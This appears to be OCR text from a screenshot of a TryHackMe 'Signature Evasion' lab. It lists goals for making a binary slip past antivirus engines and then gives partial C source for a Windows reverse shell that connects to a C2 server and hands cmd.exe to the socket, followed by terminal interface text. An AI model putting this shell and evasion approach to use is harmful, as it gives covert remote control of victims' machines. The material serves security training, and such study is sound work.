 Activities
Firefox Web Browser
Sep 10 13:46
2
TryHackMe | Red Teaming
TryHackMe | Signature Ev
Antivirus Bypass Techniqu
Edit product “Aluta Knot
Search Twitter Posts - Ca
Untitled design - Twitter
https://tryhackme.com/room/signatureevasion
J
2. No leaked function or variable names
3. File hash is different than the original hash
4. Binary bypasses common anti-virus engines
Note: When considering library calls and leaked function, be conscious of the IAT table and strings of your binary.
#include <winsock2.h>
#include <windows.h>
#include <ws2tcpip.h>
#include <stdio.h>
#define DEFAULT_BUFLEN 1024
void RunShell(char* C2Server, int C2Port) {
SOCKET mySocket;
struct sockaddr_in addr;
WSADATA version;
WSAStartup(MAKEWORD(2,2), &version);
mySocket = WSASocketA(AF_INET, SOCK_STREAM, IPPROTO_TCP, 0, 0, 0);
addr.sin_family = AF_INET;
addr.sin_addr.s_addr = inet_addr(C2Server);
addr.sin_port = htons(C2Port);
if (WSAConnect(mySocket, (SOCKADDR*)&addr, sizeof(addr), 0, 0, 0, 0)==SOCKET_ERROR) {
closesocket(mySocket);
WSACleanup();
} else {
printf("Connected to %s:%d\\n", C2Server, C2Port);
char Process[] = "cmd.exe";
STARTUPINFO sinfo;
PROCESS_INFORMATION pinfo;
memset(&sinfo, 0, sizeof(sinfo));
sinfo.cb = sizeof(sinfo);
sinfo.dwFlags = (STARTF_USESTDHANDLES | STARTF_USESHOWWINDOW);
sinfo.hStdInput = sinfo.hStdOutput = sinfo.hStdError = (HANDLE) mySocket;
CreateProcess(NULL, Process, NULL, NULL, TRUE, 0, NULL, NULL, &sinfo, &pinfo);
printf("Process Created %lu\\n", pinfo.dwProcessId);
Applications
Places
System
Sat 10 Sep, 12:46
AttackBox IP:10.10.50.26
root's Ho
Termina
Tools
Additional T
NetworkCo
A
root@ip-10-10-50-26: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-50-26: ~
root@ip-10-10-50-26: ~
root@ip-10-10-50-26:~#
THM AttackBox
1h 46m 06s